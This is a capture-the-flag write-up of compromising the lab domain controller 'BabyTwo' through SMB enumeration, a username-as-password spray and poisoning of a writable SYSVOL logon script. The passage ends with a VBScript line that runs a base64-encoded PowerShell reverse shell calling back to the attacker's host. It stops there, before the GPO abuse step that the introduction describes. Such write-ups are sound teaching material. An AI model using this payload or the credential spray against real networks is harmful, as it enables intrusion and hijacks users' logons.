HTB: BabyTwo

Another Windows box where I’ll try username as password and find two accounts. From those I’ll get access to the SYSVOL share, where I can poison a logon script to give me a reverse shell when the user logs in. That user has control over another service account that is meant to administer GPOs. I’ll abuse the GPO to get shell in the administrator’s group.
Box Info
Recon
Initial Scanning
nmap finds 21 open TCP ports:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.129.194.134
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-09-26 10:58 UTC
...[snip]...
Nmap scan report for 10.129.194.134
Host is up, received echo-reply ttl 127 (0.057s latency).
Scanned at 2025-09-26 10:58:37 UTC for 14s
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
50123/tcp open unknown syn-ack ttl 127
50124/tcp open unknown syn-ack ttl 127
50142/tcp open unknown syn-ack ttl 127
50742/tcp open unknown syn-ack ttl 127
54965/tcp open unknown syn-ack ttl 127
54970/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.00 seconds
Raw packets sent: 131059 (5.767MB) | Rcvd: 28 (1.216KB)
oxdf@hacky$ nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389 -sCV 10.129.194.134
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-09-26 11:00 UTC
Nmap scan report for 10.129.194.134
Host is up (0.039s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-26 11:00:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.baby2.vl, DNS:baby2.vl, DNS:BABY2
| Not valid before: 2025-08-19T14:22:11
|_Not valid after: 2105-08-19T14:22:11
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.baby2.vl, DNS:baby2.vl, DNS:BABY2
| Not valid before: 2025-08-19T14:22:11
|_Not valid after: 2105-08-19T14:22:11
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.baby2.vl, DNS:baby2.vl, DNS:BABY2
| Not valid before: 2025-08-19T14:22:11
|_Not valid after: 2105-08-19T14:22:11
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.baby2.vl, DNS:baby2.vl, DNS:BABY2
| Not valid before: 2025-08-19T14:22:11
|_Not valid after: 2105-08-19T14:22:11
|_ssl-date: TLS randomness does not represent time
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=dc.baby2.vl
| Not valid before: 2025-08-18T14:29:57
|_Not valid after: 2026-02-17T14:29:57
| rdp-ntlm-info:
| Target_Name: BABY2
| NetBIOS_Domain_Name: BABY2
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: baby2.vl
| DNS_Computer_Name: dc.baby2.vl
| DNS_Tree_Name: baby2.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-09-26T11:00:56+00:00
|_ssl-date: 2025-09-26T11:01:36+00:00; -4s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-09-26T11:01:01
|_ start_date: N/A
|_clock-skew: mean: -4s, deviation: 0s, median: -4s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.55 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is baby2.vl, and the hostname is dc.
I’ll use netexec to make a hosts file entry and put it at the top of my /etc/hosts file:
oxdf@hacky$ netexec smb 10.129.194.134 --generate-hosts-file hosts
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
oxdf@hacky$ cat hosts
10.129.194.134 DC.baby2.vl baby2.vl DC
oxdf@hacky$ cat hosts /etc/hosts | sudo sponge /etc/hosts
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
nmap notes our clocks are basically in sync. If there were a skew, I would want to sudo ntpdate dc.baby2.vl before any actions that use Kerberos auth.
SMB - TCP 445
Share Enumeration
The netexec run to generate the hosts file also showed that guest auth was enabled. I’ll use that to list shares:
oxdf@hacky$ netexec smb dc.baby2.vl -u guest -p '' --shares
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.194.134 445 DC [+] baby2.vl\guest:
SMB 10.129.194.134 445 DC Enumerated shares
SMB 10.129.194.134 445 DC Share Permissions Remark
SMB 10.129.194.134 445 DC ----- ----------- ------
SMB 10.129.194.134 445 DC ADMIN$ Remote Admin
SMB 10.129.194.134 445 DC apps READ
SMB 10.129.194.134 445 DC C$ Default share
SMB 10.129.194.134 445 DC docs
SMB 10.129.194.134 445 DC homes READ,WRITE
SMB 10.129.194.134 445 DC IPC$ READ Remote IPC
SMB 10.129.194.134 445 DC NETLOGON READ Logon server share
SMB 10.129.194.134 445 DC SYSVOL Logon server share
BabyTwo has the Windows shares (ADMIN$, C$, and IPC$), the typical domain controller shares (NETLOGON and SYSVOL), as well as three custom shares (apps, docs, and homes).
The homes share has home directories for users:
oxdf@hacky$ smbclient -N //dc.baby2.vl/homes
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Sep 26 11:05:17 2025
.. D 0 Tue Aug 22 20:10:21 2023
Amelia.Griffiths D 0 Tue Aug 22 20:17:06 2023
Carl.Moore D 0 Tue Aug 22 20:17:06 2023
Harry.Shaw D 0 Tue Aug 22 20:17:06 2023
Joan.Jennings D 0 Tue Aug 22 20:17:06 2023
Joel.Hurst D 0 Tue Aug 22 20:17:06 2023
Kieran.Mitchell D 0 Tue Aug 22 20:17:06 2023
library D 0 Tue Aug 22 20:22:47 2023
Lynda.Bailey D 0 Tue Aug 22 20:17:06 2023
Mohammed.Harris D 0 Tue Aug 22 20:17:06 2023
Nicola.Lamb D 0 Tue Aug 22 20:17:06 2023
Ryan.Jenkins D 0 Tue Aug 22 20:17:06 2023
6126847 blocks of size 4096. 1930962 blocks available
I’ll look for files on each share with the spider_plus module for netexec:
oxdf@hacky$ netexec smb dc.baby2.vl -u guest -p '' -M spider_plus
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.194.134 445 DC [+] baby2.vl\guest:
SPIDER_PLUS 10.129.194.134 445 DC Started module spidering_plus with the following options:
SPIDER_PLUS 10.129.194.134 445 DC DOWNLOAD_FLAG: False
SPIDER_PLUS 10.129.194.134 445 DC STATS_FLAG: True
SPIDER_PLUS 10.129.194.134 445 DC EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.129.194.134 445 DC EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.129.194.134 445 DC MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.129.194.134 445 DC OUTPUT_FOLDER: /home/oxdf/.nxc/modules/nxc_spider_plus
SMB 10.129.194.134 445 DC Enumerated shares
SMB 10.129.194.134 445 DC Share Permissions Remark
SMB 10.129.194.134 445 DC ----- ----------- ------
SMB 10.129.194.134 445 DC ADMIN$ Remote Admin
SMB 10.129.194.134 445 DC apps READ
SMB 10.129.194.134 445 DC C$ Default share
SMB 10.129.194.134 445 DC docs
SMB 10.129.194.134 445 DC homes READ,WRITE
SMB 10.129.194.134 445 DC IPC$ READ Remote IPC
SMB 10.129.194.134 445 DC NETLOGON READ Logon server share
SMB 10.129.194.134 445 DC SYSVOL Logon server share
SPIDER_PLUS 10.129.194.134 445 DC [+] Saved share-file metadata to "/home/oxdf/.nxc/modules/nxc_spider_plus/10.129.194.134.json".
SPIDER_PLUS 10.129.194.134 445 DC SMB Shares: 8 (ADMIN$, apps, C$, docs, homes, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.129.194.134 445 DC SMB Readable Shares: 4 (apps, homes, IPC$, NETLOGON)
SPIDER_PLUS 10.129.194.134 445 DC SMB Writable Shares: 1 (homes)
SPIDER_PLUS 10.129.194.134 445 DC SMB Filtered Shares: 1
SPIDER_PLUS 10.129.194.134 445 DC Total folders found: 12
SPIDER_PLUS 10.129.194.134 445 DC Total files found: 3
SPIDER_PLUS 10.129.194.134 445 DC File size average: 966.67 B
SPIDER_PLUS 10.129.194.134 445 DC File size min: 108 B
SPIDER_PLUS 10.129.194.134 445 DC File size max: 1.76 KB
I’ll move the output file to my local directory, and use jq to get a list of files in each share:
oxdf@hacky$ cat spider_plus.json | jq 'with_entries({key, value: (.value | keys)})'
{
"NETLOGON": [
"login.vbs"
],
"apps": [
"dev/CHANGELOG",
"dev/login.vbs.lnk"
],
"homes": []
}
I’ll use smbclient to get each of these. CHANGELOG has some notes about a tool:
[0.2]
- Added automated drive mapping
[0.1]
- Rolled out initial version of the domain logon script
I’ll use lnkparse3 (uv tool install lnkparse3) to see details on the lnk file:
oxdf@hacky$ lnkparse login.vbs.lnk
Windows Shortcut Information:
Guid: 00021401-0000-0000-C000-000000000046
Link flags: HasTargetIDList | HasLinkInfo | HasRelativePath | HasWorkingDir | IsUnicode | EnableTargetMetadata - (524443)
File flags: FILE_ATTRIBUTE_ARCHIVE - (32)
Creation time: 2023-08-22 19:28:18.552829+00:00
Accessed time: 2023-09-02 14:55:51.994608+00:00
Modified time: 2023-09-02 14:55:51.994608+00:00
File size: 992
Icon index: 0
Windowstyle: SW_SHOWNORMAL
Hotkey: UNSET - UNSET {0x0000}
TARGET:
Items:
- Root Folder:
Sort index: My Computer
Guid: 20D04FE0-3AEA-1069-A2D8-08002B30309D
- Volume Item:
Flags: '0xf'
Data: null
- File entry:
Flags: Is directory
File size: 0
File attribute flags: 16
Primary name: Windows
- File entry:
Flags: Is directory
File size: 0
File attribute flags: 16
Primary name: SYSVOL
- File entry:
Flags: Is directory
File size: 0
File attribute flags: 16
Primary name: sysvol
- File entry:
Flags: Is directory
File size: 0
File attribute flags: 1040
Primary name: baby2.vl
- File entry:
Flags: Is directory
File size: 0
File attribute flags: 16
Primary name: scripts
- File entry:
Flags: Is file
File size: 992
File attribute flags: 32
Primary name: login.vbs
LINK INFO:
Link info flags: 3
Local base path: C:\Windows\SYSVOL\sysvol\baby2.vl\scripts\
Common path suffix: login.vbs
Location info:
Drive type: DRIVE_FIXED
Drive serial number: '0xe6f32485'
Volume label: ''
Location: Local
DATA:
Relative path: ..\..\..\Windows\SYSVOL\sysvol\baby2.vl\scripts\login.vbs
Working directory: C:\Windows\SYSVOL\sysvol\baby2.vl\scripts
EXTRA:
SPECIAL FOLDER LOCATION BLOCK:
Size: 16
Special folder id: 36
Offset: 131
KNOWN FOLDER LOCATION BLOCK:
Size: 28
Known folder id: F38BF404-1D43-42F2-9305-67DE0B28FC23
Offset: 131
DISTRIBUTED LINK TRACKER BLOCK:
Size: 96
Length: 88
Version: 0
Machine identifier: dc
Droid volume identifier: F73129F6-BEED-429A-88BA-9573971C9D61
Droid file identifier: A6644D7E-411F-11EE-B012-000C29AF9E25
Birth droid volume identifier: F73129F6-BEED-429A-88BA-9573971C9D61
Birth droid file identifier: A6644D7E-411F-11EE-B012-000C29AF9E25
METADATA PROPERTIES BLOCK:
Size: 677
Property store:
- Storage size: 133
Version: '0x53505331'
Format id: DABD30ED-0043-4789-A7F8-D013A4736622
Serialized property values:
- Value size: 105
Id: 100
Value: scripts (C:\Windows\SYSVOL\sysvol\baby2.vl)
Value type: VT_LPWSTR
- Storage size: 137
Version: '0x53505331'
Format id: 46588AE2-4CBC-4338-BBFC-139326986DCE
Serialized property values:
- Value size: 109
Id: 4
Value: S-1-5-21-213243958-1766259620-4276976267-500
Value type: VT_LPWSTR
- Storage size: 189
Version: '0x53505331'
Format id: B725F130-47EF-101A-A5F1-02608C9EEBAC
Serialized property values:
- Value size: 37
Id: 10
Value: login.vbs
Value type: VT_LPWSTR
- Value size: 21
Id: 15
Value: null
Value type: VT_FILETIME
- Value size: 21
Id: 12
Value: null
Value type: VT_UI8
- Value size: 61
Id: 4
Value: VBScript Script File
Value type: VT_LPWSTR
- Value size: 21
Id: 14
Value: null
Value type: VT_FILETIME
- Storage size: 149
Version: '0x53505331'
Format id: 28636AA6-953D-11D2-B5D6-00C04FD918D0
Serialized property values:
- Value size: 121
Id: 30
Value: C:\Windows\SYSVOL\sysvol\baby2.vl\scripts\login.vbs
Value type: VT_LPWSTR
- Storage size: 57
Version: '0x53505331'
Format id: 446D16B1-8DAD-4870-A748-402EA43D788C
Serialized property values:
- Value size: 29
Id: 104
Value: null
Value type: VT_CLSID
It links to login.vbs in C:\Windows\SYSVOL\sysvol\baby2.vl\scripts. login.vbs maps the apps and docs shares as the V: and L: drivers on a users machine.
Sub MapNetworkShare(sharePath, driveLetter)
Dim objNetwork
Set objNetwork = CreateObject("WScript.Network")
' Check if the drive is already mapped
Dim mappedDrives
Set mappedDrives = objNetwork.EnumNetworkDrives
Dim isMapped
isMapped = False
For i = 0 To mappedDrives.Count - 1 Step 2
If UCase(mappedDrives.Item(i)) = UCase(driveLetter & ":") Then
isMapped = True
Exit For
End If
Next
If isMapped Then
objNetwork.RemoveNetworkDrive driveLetter & ":", True, True
End If
objNetwork.MapNetworkDrive driveLetter & ":", sharePath
If Err.Number = 0 Then
WScript.Echo "Mapped " & driveLetter & ": to " & sharePath
Else
WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
End If
Set objNetwork = Nothing
End Sub
MapNetworkShare "\\dc.baby2.vl\apps", "V"
MapNetworkShare "\\dc.baby2.vl\docs", "L"
Users
The guest account is not able to list users, but it can brute force by RID:
oxdf@hacky$ netexec smb dc.baby2.vl -u guest -p '' --users
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.194.134 445 DC [+] baby2.vl\guest:
oxdf@hacky$ netexec smb dc.baby2.vl -u guest -p '' --rid-brute
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.194.134 445 DC [+] baby2.vl\guest:
SMB 10.129.194.134 445 DC 498: BABY2\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.194.134 445 DC 500: BABY2\Administrator (SidTypeUser)
SMB 10.129.194.134 445 DC 501: BABY2\Guest (SidTypeUser)
SMB 10.129.194.134 445 DC 502: BABY2\krbtgt (SidTypeUser)
SMB 10.129.194.134 445 DC 512: BABY2\Domain Admins (SidTypeGroup)
SMB 10.129.194.134 445 DC 513: BABY2\Domain Users (SidTypeGroup)
SMB 10.129.194.134 445 DC 514: BABY2\Domain Guests (SidTypeGroup)
SMB 10.129.194.134 445 DC 515: BABY2\Domain Computers (SidTypeGroup)
SMB 10.129.194.134 445 DC 516: BABY2\Domain Controllers (SidTypeGroup)
SMB 10.129.194.134 445 DC 517: BABY2\Cert Publishers (SidTypeAlias)
SMB 10.129.194.134 445 DC 518: BABY2\Schema Admins (SidTypeGroup)
SMB 10.129.194.134 445 DC 519: BABY2\Enterprise Admins (SidTypeGroup)
SMB 10.129.194.134 445 DC 520: BABY2\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.194.134 445 DC 521: BABY2\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.194.134 445 DC 522: BABY2\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.194.134 445 DC 525: BABY2\Protected Users (SidTypeGroup)
SMB 10.129.194.134 445 DC 526: BABY2\Key Admins (SidTypeGroup)
SMB 10.129.194.134 445 DC 527: BABY2\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.194.134 445 DC 553: BABY2\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.194.134 445 DC 571: BABY2\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.194.134 445 DC 572: BABY2\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.194.134 445 DC 1000: BABY2\DC$ (SidTypeUser)
SMB 10.129.194.134 445 DC 1101: BABY2\DnsAdmins (SidTypeAlias)
SMB 10.129.194.134 445 DC 1102: BABY2\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.194.134 445 DC 1103: BABY2\gpoadm (SidTypeUser)
SMB 10.129.194.134 445 DC 1104: BABY2\office (SidTypeGroup)
SMB 10.129.194.134 445 DC 1105: BABY2\Joan.Jennings (SidTypeUser)
SMB 10.129.194.134 445 DC 1106: BABY2\Mohammed.Harris (SidTypeUser)
SMB 10.129.194.134 445 DC 1107: BABY2\Harry.Shaw (SidTypeUser)
SMB 10.129.194.134 445 DC 1108: BABY2\Carl.Moore (SidTypeUser)
SMB 10.129.194.134 445 DC 1109: BABY2\Ryan.Jenkins (SidTypeUser)
SMB 10.129.194.134 445 DC 1110: BABY2\Kieran.Mitchell (SidTypeUser)
SMB 10.129.194.134 445 DC 1111: BABY2\Nicola.Lamb (SidTypeUser)
SMB 10.129.194.134 445 DC 1112: BABY2\Lynda.Bailey (SidTypeUser)
SMB 10.129.194.134 445 DC 1113: BABY2\Joel.Hurst (SidTypeUser)
SMB 10.129.194.134 445 DC 1114: BABY2\Amelia.Griffiths (SidTypeUser)
SMB 10.129.194.134 445 DC 1602: BABY2\library (SidTypeUser)
SMB 10.129.194.134 445 DC 2601: BABY2\legacy (SidTypeGroup)
This includes all the users with home directories, and more. I’ll use this to make a users list:
oxdf@hacky$ netexec smb dc.baby2.vl -u guest -p '' --rid-brute | grep SidTypeUser | cut -d'\' -f2 | cut -d' ' -f1 | tee users
Administrator
Guest
krbtgt
DC$
gpoadm
Joan.Jennings
Mohammed.Harris
Harry.Shaw
Carl.Moore
Ryan.Jenkins
Kieran.Mitchell
Nicola.Lamb
Lynda.Bailey
Joel.Hurst
Amelia.Griffiths
library
Shell as Amelia.Griffiths
Auth as library / Carl.Mooore
Vulnlabs really likes to showcase password attacks on Windows boxes. One of these is checking for users with their password being their username:
oxdf@hacky$ netexec smb dc.baby2.vl -u users -p users --no-bruteforce --continue-on-success
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.194.134 445 DC [-] baby2.vl\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\DC$:DC$ STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\gpoadm:gpoadm STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\Joan.Jennings:Joan.Jennings STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\Mohammed.Harris:Mohammed.Harris STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\Harry.Shaw:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.129.194.134 445 DC [-] baby2.vl\Ryan.Jenkins:Ryan.Jenkins STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\Kieran.Mitchell:Kieran.Mitchell STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\Nicola.Lamb:Nicola.Lamb STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\Lynda.Bailey:Lynda.Bailey STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\Joel.Hurst:Joel.Hurst STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [-] baby2.vl\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.129.194.134 445 DC [+] baby2.vl\library:library
Two users match!
BloodHound
I’ll use the library account to collect BloodHound data with netexec:
oxdf@hacky$ netexec ldap dc.baby2.vl -u library -p library --bloodhound -c All --dns-server 10.129.194.134
LDAP 10.129.194.134 389 DC Windows Server 2022 Build 20348 (name:DC) (domain:baby2.vl) (signing:None) (channel binding:Never)
LDAP 10.129.194.134 389 DC [+] baby2.vl\library:library
LDAP 10.129.194.134 389 DC Resolved collection methods: session, dcom, psremote, localadmin, trusts, group, objectprops, container, rdp, acl
LDAP 10.129.194.134 389 DC Done in 0M 4S
LDAP 10.129.194.134 389 DC Compressing output into /home/oxdf/.nxc/logs/DC_10.129.194.134_2025-09-26_135355_bloodhound.zip
I’ll start the BloodHound-CE Docker and feed the data in, marking both users as owned. Neither shows anything interesting as far as outbound control.
Looking through the users, I’ll note that Amelia.Griffiths has an interesting Loginscript:

SMB
Share Enumeration
While the guest account didn’t have access to SYSVOL, the library and Carl.Moore accounts do:
oxdf@hacky$ netexec smb dc.baby2.vl -u library -p library --shares
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.194.134 445 DC [+] baby2.vl\library:library
SMB 10.129.194.134 445 DC Enumerated shares
SMB 10.129.194.134 445 DC Share Permissions Remark
SMB 10.129.194.134 445 DC ----- ----------- ------
SMB 10.129.194.134 445 DC ADMIN$ Remote Admin
SMB 10.129.194.134 445 DC apps READ,WRITE
SMB 10.129.194.134 445 DC C$ Default share
SMB 10.129.194.134 445 DC docs READ,WRITE
SMB 10.129.194.134 445 DC homes READ,WRITE
SMB 10.129.194.134 445 DC IPC$ READ Remote IPC
SMB 10.129.194.134 445 DC NETLOGON READ Logon server share
SMB 10.129.194.134 445 DC SYSVOL READ Logon server share
oxdf@hacky$ netexec smb dc.baby2.vl -u Carl.Moore -p Carl.Moore --shares
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.194.134 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.129.194.134 445 DC Enumerated shares
SMB 10.129.194.134 445 DC Share Permissions Remark
SMB 10.129.194.134 445 DC ----- ----------- ------
SMB 10.129.194.134 445 DC ADMIN$ Remote Admin
SMB 10.129.194.134 445 DC apps READ,WRITE
SMB 10.129.194.134 445 DC C$ Default share
SMB 10.129.194.134 445 DC docs READ,WRITE
SMB 10.129.194.134 445 DC homes READ,WRITE
SMB 10.129.194.134 445 DC IPC$ READ Remote IPC
SMB 10.129.194.134 445 DC NETLOGON READ Logon server share
SMB 10.129.194.134 445 DC SYSVOL READ Logon server share
I’ll connect to the homes share as both, but there’s nothing new.
SYSVOL
The SYSVOL share has the script pointed to by the lnk file:
oxdf@hacky$ smbclient //dc.baby2.vl/SYSVOL -U Carl.Moore%Carl.Moore
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Aug 22 17:37:36 2023
.. D 0 Tue Aug 22 17:37:36 2023
baby2.vl Dr 0 Tue Aug 22 17:37:36 2023
6126847 blocks of size 4096. 1926165 blocks available
smb: \> cd baby2.vl\
smb: \baby2.vl\> ls
. D 0 Tue Aug 22 17:43:55 2023
.. D 0 Tue Aug 22 17:37:36 2023
DfsrPrivate DHSr 0 Tue Aug 22 17:43:55 2023
Policies D 0 Tue Aug 22 17:37:41 2023
scripts D 0 Mon Aug 25 08:30:39 2025
6126847 blocks of size 4096. 1926165 blocks available
smb: \baby2.vl\> cd scripts\
smb: \baby2.vl\scripts\> ls
. D 0 Mon Aug 25 08:30:39 2025
.. D 0 Tue Aug 22 17:43:55 2023
login.vbs A 992 Sat Sep 2 14:55:51 2023
6126847 blocks of size 4096. 1926165 blocks available
Interestingly, not only can I read it, but I can write it (despire netexec saying this was read only access):
smb: \baby2.vl\scripts\> put hosts login.vbs
putting file hosts as \baby2.vl\scripts\login.vbs (0.6 kb/s) (average 0.6 kb/s)
smb: \baby2.vl\scripts\> ls
. D 0 Mon Aug 25 08:30:39 2025
.. D 0 Tue Aug 22 17:43:55 2023
login.vbs A 43 Fri Sep 26 13:30:36 2025
6126847 blocks of size 4096. 1926165 blocks available
The size of the file changes from 992 to 43.
Poison login.vbs
I’ve already seen that Amelia.Griffiths uses login.vbs as a logon script. Even without seeing that, given the shortcut file pointing at this script on SYSVOL, it’s reasonable to make a guess that this script is run on login by users in the domain.
Since I can write it, I can add code to it. I’ll add VBscript that will call a PowerShell reverse shell (from revshells.com):
oxdf@hacky$ tail login-revshell.vbs
WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
End If
Set objNetwork = Nothing
End Sub
Set cmdshell = CreateObject("Wscript.Shell")
cmdshell.run "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgAwADQAIgAsADQANAAzACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="
MapNetworkShare "\\dc.baby2.vl\apps", "V"
MapNetworkShare "\\dc.baby2.vl\docs", "L"
